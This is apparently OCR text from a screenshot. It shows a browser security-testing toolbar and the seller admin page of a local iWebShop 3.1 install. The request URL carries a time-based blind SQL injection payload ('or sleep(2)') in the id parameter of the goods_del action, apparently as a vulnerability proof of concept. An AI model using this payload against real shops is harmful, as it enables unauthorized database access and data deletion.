 INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1/iwebshop3.1.15030300/iwebshop/index.php
?controller=seller
&action=goods_del
&id=1/**/or/**/sleep(2)%23
Enable Post data
Enable Referrer
iWebShop
网站首页
商家主页
退出登录
tomato
统计结算模块
管理首页
销售额统计
货款明细列表
货款结算申请
商品模块
商品列表
添加商品
平台共享商品
商品咨询
商品评价
商品退款
规格列表
订单模块
商品列表
检索
添加商品
全选
删除
下架
提交审核
导出Excel
商品名字
分类
销售价
库存
状态
排序
操作
首页
尾页
当前第1页/共0页